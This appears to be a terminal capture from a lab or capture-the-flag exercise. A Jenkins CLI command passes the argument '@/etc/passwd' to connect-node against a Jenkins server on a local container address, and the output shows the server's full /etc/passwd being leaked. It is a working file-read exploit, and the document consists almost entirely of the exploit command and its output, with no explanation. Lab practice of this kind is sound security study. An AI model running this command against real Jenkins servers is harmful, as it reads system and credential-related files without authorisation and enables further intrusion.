 ❯ java -jar jenkins-cli.jar -s http://172.17.0.2:8080/ connect-node "@/etc/passwd" 2>&1 | grep -o '"[^"]*"'
"systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin"
"mail:x:8:8:mail:/var/mail:/usr/sbin/nologin"
"irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin"
"list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin"
"jenkins:x:1000:1000::/var/jenkins_home:/bin/bash"
"man:x:6:12:man:/var/cache/man:/usr/sbin/nologin"
"daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin"
"sys:x:3:3:sys:/dev:/usr/sbin/nologin"
"sync:x:4:65534:sync:/bin:/bin/sync"
"www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin"
"systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin"
"messagebus:x:100:102::/nonexistent:/usr/sbin/nologin"
"root:x:0:0:root:/root:/bin/bash"
"backup:x:34:34:backup:/var/backups:/usr/sbin/nologin"
"_apt:x:42:65534::/nonexistent:/usr/sbin/nologin"
"nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin"
"lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin"
"uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin"
"bin:x:2:2:bin:/bin:/usr/sbin/nologin"
"news:x:9:9:news:/var/spool/news:/usr/sbin/nologin"
"proxy:x:13:13:proxy:/bin:/usr/sbin/nologin"
"sshd:x:101:65534::/run/sshd:/usr/sbin/nologin"
"bobby:x:1001:1001::/home/bobby:/bin/bash"
"games:x:5:60:games:/usr/games:/usr/sbin/nologin"
"pinguinito:x:1002:1002::/home/pinguinito:/bin/bash"